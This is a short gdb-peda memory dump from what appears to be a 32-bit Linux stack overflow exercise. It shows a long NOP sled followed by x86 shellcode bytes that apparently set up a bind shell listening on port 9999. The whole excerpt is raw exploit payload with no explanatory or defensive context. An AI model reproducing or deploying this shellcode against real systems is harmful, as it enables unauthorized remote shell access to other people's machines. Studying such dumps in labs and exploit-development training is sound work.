 gdb-peda$
0xbffff030: 0xbffff048 0x00001000 0x00000001 0x41020ff4
0xbffff040: 0x410005c9 0x41020ff4 0x90909090 0x90909090
0xbffff050: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff060: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff070: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff080: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff090: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff0a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff0b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff0c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff0d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff0e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff0f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff100: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff110: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff120: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff130: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff140: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff150: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff160: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff170: 0x90909090 0x4353db31 0x6a026a53 0x89995866
0xbffff180: 0x9680cde1 0x68665243 0x53660f27 0x666ae189
0xbffff190: 0x56515058 0x80cde189 0xe3d166b0 0x525280cd
0xbffff1a0: 0xe1894356 0x80cd66b0 0x59026a93 0x80cd3fb0